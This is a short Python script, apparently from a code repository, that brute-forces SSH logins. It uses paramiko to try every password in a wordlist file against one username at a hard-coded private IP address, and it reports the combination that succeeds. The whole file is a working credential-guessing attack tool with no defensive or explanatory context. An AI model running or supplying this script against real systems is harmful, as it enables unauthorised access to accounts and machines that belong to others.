 import socket
import paramiko
import socket
import time
IPADD = '192.168.12.242'
USERNAME = 'user'
PWFILE = 'passwords.txt'
passwords = open('passwords.txt').read().splitlines()
for password in passwords:
    client = paramiko.SSHClient()
    client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
    try:
        client.connect(hostname=IPADD, username=USERNAME, password=password, timeout=3)
    except socket.timeout:
        print("[!] Host: " + IPADD + " is unreachable, timed out.")
    except paramiko.AuthenticationException:
        print("[!] Invalid credentials for " + USERNAME + ":" + password)
    else:
        print("[++] Found combo: USERNAME: " + USERNAME + ":" + "PASSWORD: " + password)
~